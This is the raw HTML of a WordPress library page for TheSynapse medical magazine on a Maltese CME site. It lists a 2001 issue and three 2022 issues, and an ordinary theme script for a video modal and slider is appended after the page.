	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container">
				
				

	<div id="content" class="page-content  page-default-content">

        

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row_574325684"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_179378543"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://cme30.eu/wp-content/uploads/2022/05/Document-20.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-93471" src="https://cme30.eu/wp-content/uploads/2022/05/1st_issue-700x1000.jpg" alt="" width="250" height="357" srcset="https://cme30.eu/wp-content/uploads/2022/05/1st_issue-700x1000.jpg 700w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-717x1024.jpg 717w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-157x225.jpg 157w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-768x1097.jpg 768w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-1075x1536.jpg 1075w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-300x429.jpg 300w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue-600x857.jpg 600w, https://cme30.eu/wp-content/uploads/2022/05/1st_issue.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
<h3 style="text-align: center;"><a href="https://cme30.eu/wp-content/uploads/2022/05/Document-20.pdf" target="_blank" rel="noopener">TheSynapse Magazine &#8211; September 2001</a></h3>

		</div>
	</div>
<style type="text/css"> .vc_column_179378543:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css"> .vc_row_574325684:not(.vc_parallax) { overflow: center!important; position: relative; }</style></div><div class="vc_row wpb_row vc_row-fluid vc_row_2059736466"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_1441265329"><div class="vc_column-inner "><div class="wpb_wrapper">



	<style media="screen">
		#portfolio-n6eLbSEVTx {
			margin: 0 -50px;
		}

		#portfolio-n6eLbSEVTx .sh-portfolio-item {
			padding: 0 50px;
			margin-top: 50px;
			margin-bottom: 50px;
		}
	</style>


	<div id="portfolio-filter-n6eLbSEVTx" class="sh-filter-container sh-portfolio-filter-default">
		
		<div class="sh-filter sh-filter-pagination" id="filter-n6eLbSEVTx">
			<span class="sh-filter-item" data-filter="*" data-href="https://cme30.eu/ts-library/">
				<div class="sh-filter-item-content">All</div>
			</span>
			
																								<span class="sh-filter-item active" data-filter=".category-2022" data-href="https://cme30.eu/ts-library/?category=2022">
							<div class="sh-filter-item-content">2022</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2021" data-href="https://cme30.eu/ts-library/?category=2021">
							<div class="sh-filter-item-content">2021</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2020" data-href="https://cme30.eu/ts-library/?category=2020">
							<div class="sh-filter-item-content">2020</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2019" data-href="https://cme30.eu/ts-library/?category=2019">
							<div class="sh-filter-item-content">2019</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2018" data-href="https://cme30.eu/ts-library/?category=2018">
							<div class="sh-filter-item-content">2018</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2017" data-href="https://cme30.eu/ts-library/?category=2017">
							<div class="sh-filter-item-content">2017</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2016" data-href="https://cme30.eu/ts-library/?category=2016">
							<div class="sh-filter-item-content">2016</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2015" data-href="https://cme30.eu/ts-library/?category=2015">
							<div class="sh-filter-item-content">2015</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2014" data-href="https://cme30.eu/ts-library/?category=2014">
							<div class="sh-filter-item-content">2014</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2013" data-href="https://cme30.eu/ts-library/?category=2013">
							<div class="sh-filter-item-content">2013</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2012" data-href="https://cme30.eu/ts-library/?category=2012">
							<div class="sh-filter-item-content">2012</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2011" data-href="https://cme30.eu/ts-library/?category=2011">
							<div class="sh-filter-item-content">2011</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2010" data-href="https://cme30.eu/ts-library/?category=2010">
							<div class="sh-filter-item-content">2010</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2009" data-href="https://cme30.eu/ts-library/?category=2009">
							<div class="sh-filter-item-content">2009</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2008" data-href="https://cme30.eu/ts-library/?category=2008">
							<div class="sh-filter-item-content">2008</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2007" data-href="https://cme30.eu/ts-library/?category=2007">
							<div class="sh-filter-item-content">2007</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2006" data-href="https://cme30.eu/ts-library/?category=2006">
							<div class="sh-filter-item-content">2006</div>
						</span>
																				<span class="sh-filter-item" data-filter=".category-2005" data-href="https://cme30.eu/ts-library/?category=2005">
							<div class="sh-filter-item-content">2005</div>
						</span>
									
					</div>
	</div>

<div id="portfolio-n6eLbSEVTx" class="sh-portfolio sh-portfolio-columns3 sh-portfolio-style-minimalistic sh-portfolio-layout-masonry" data-all-filter="*">
	
		
		<div class="category-2022 sh-portfolio-item sh-portfolio-minimalistic sh-portfolio-overlay-style-overlay4">

							<div class="sh-portfolio-image">
					<div class="sh-portfolio-image-position">
													<img decoding="async" class="sh-portfolio-img" src="https://cme30.eu/wp-content/uploads/2022/07/tsmag_2203-724x1024.jpg" alt="tsmag_2203" />
											</div>

					
											<div class="sh-portfolio-overlay sh-portfolio-overlay4">
					
													
								<div class="sh-portfolio-overlay4-container">

																			<div class="sh-portfolio-overlay4-title">
											TheSynapse Magazine &#8211; Issue No.3, 2022										</div>
										<div class="sh-portfolio-overlay4-categories">
											<a href="https://cme30.eu/portfolio/2022/" class="sh-portfolio-category">2022</a><span class="sh-whitespace-small"></span>										</div>
									
									<div class="sh-portfolio-overlay4-icons sh-table">

																	                <a href="https://cme30.eu/project/thesynapse-magazine-issue-no-3-2022/" class="sh-overlay-item sh-table-cell">
							                    <div class="sh-overlay-item-container">
							                        <i class="icon-link"></i>
							                    </div>
							                </a>
						                
						                <a href="https://cme30.eu/wp-content/uploads/2022/07/tsmag_2203-724x1024.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase:portfilion6eLbSEVTx">
						                    <div class="sh-overlay-item-container">
						                        <i class="icon-magnifier-add"></i>
						                    </div>
						                </a>

									</div>
								</div>

													

											</div>
					

				</div>
			
			
							<div class="sh-portfolio-content-container">
					<div class="sh-portfolio-content-container-left">
													<a href="https://cme30.eu/project/thesynapse-magazine-issue-no-3-2022/">
								<h3 class="sh-portfolio-title">
									TheSynapse Magazine &#8211; Issue No.3, 2022								</h3>
							</a>
											</div>
					<div>
						<div class="sh-portfolio-categories">
							<span class="sh-portfolio-category">2022</span>						</div>
					</div>
				</div>
			
		</div>
	
		
		<div class="category-2022 sh-portfolio-item sh-portfolio-minimalistic sh-portfolio-overlay-style-overlay4">

							<div class="sh-portfolio-image">
					<div class="sh-portfolio-image-position">
													<img decoding="async" class="sh-portfolio-img" src="https://cme30.eu/wp-content/uploads/2022/05/tsmag_0222-1-758x1024.jpg" alt="tsmag_0222-1" />
											</div>

					
											<div class="sh-portfolio-overlay sh-portfolio-overlay4">
					
													
								<div class="sh-portfolio-overlay4-container">

																			<div class="sh-portfolio-overlay4-title">
											TheSynapse Magazine &#8211; Issue No.2, 2022										</div>
										<div class="sh-portfolio-overlay4-categories">
											<a href="https://cme30.eu/portfolio/2022/" class="sh-portfolio-category">2022</a><span class="sh-whitespace-small"></span>										</div>
									
									<div class="sh-portfolio-overlay4-icons sh-table">

																	                <a href="https://cme30.eu/project/thesynapse-magazine-issue-no-2-2022/" class="sh-overlay-item sh-table-cell">
							                    <div class="sh-overlay-item-container">
							                        <i class="icon-link"></i>
							                    </div>
							                </a>
						                
						                <a href="https://cme30.eu/wp-content/uploads/2022/05/tsmag_0222-1-758x1024.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase:portfilion6eLbSEVTx">
						                    <div class="sh-overlay-item-container">
						                        <i class="icon-magnifier-add"></i>
						                    </div>
						                </a>

									</div>
								</div>

													

											</div>
					

				</div>
			
			
							<div class="sh-portfolio-content-container">
					<div class="sh-portfolio-content-container-left">
													<a href="https://cme30.eu/project/thesynapse-magazine-issue-no-2-2022/">
								<h3 class="sh-portfolio-title">
									TheSynapse Magazine &#8211; Issue No.2, 2022								</h3>
							</a>
											</div>
					<div>
						<div class="sh-portfolio-categories">
							<span class="sh-portfolio-category">2022</span>						</div>
					</div>
				</div>
			
		</div>
	
		
		<div class="category-2022 sh-portfolio-item sh-portfolio-minimalistic sh-portfolio-overlay-style-overlay4">

							<div class="sh-portfolio-image">
					<div class="sh-portfolio-image-position">
													<img decoding="async" class="sh-portfolio-img" src="https://cme30.eu/wp-content/uploads/2022/04/tsmag_2201-1.jpg" alt="tsmag_2201-1" />
											</div>

					
											<div class="sh-portfolio-overlay sh-portfolio-overlay4">
					
													
								<div class="sh-portfolio-overlay4-container">

																			<div class="sh-portfolio-overlay4-title">
											TheSynapse Magazine &#8211; Issue No.1, 2022										</div>
										<div class="sh-portfolio-overlay4-categories">
											<a href="https://cme30.eu/portfolio/2022/" class="sh-portfolio-category">2022</a><span class="sh-whitespace-small"></span>										</div>
									
									<div class="sh-portfolio-overlay4-icons sh-table">

																	                <a href="https://cme30.eu/project/thesynapse-magazine-issue-no-1-2022/" class="sh-overlay-item sh-table-cell">
							                    <div class="sh-overlay-item-container">
							                        <i class="icon-link"></i>
							                    </div>
							                </a>
						                
						                <a href="https://cme30.eu/wp-content/uploads/2022/04/tsmag_2201-1.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase:portfilion6eLbSEVTx">
						                    <div class="sh-overlay-item-container">
						                        <i class="icon-magnifier-add"></i>
						                    </div>
						                </a>

									</div>
								</div>

													

											</div>
					

				</div>
			
			
							<div class="sh-portfolio-content-container">
					<div class="sh-portfolio-content-container-left">
													<a href="https://cme30.eu/project/thesynapse-magazine-issue-no-1-2022/">
								<h3 class="sh-portfolio-title">
									TheSynapse Magazine &#8211; Issue No.1, 2022								</h3>
							</a>
											</div>
					<div>
						<div class="sh-portfolio-categories">
							<span class="sh-portfolio-category">2022</span>						</div>
					</div>
				</div>
			
		</div>
	</div>

	
<style type="text/css"> .vc_column_1441265329:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css"> .vc_row_2059736466:not(.vc_parallax) { overflow: center!important; position: relative; }</style></div>
</div>
				<div class="sh-clear"></div>

		
	</div>
	

		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-qZeAwMvGrS  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"91819","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});
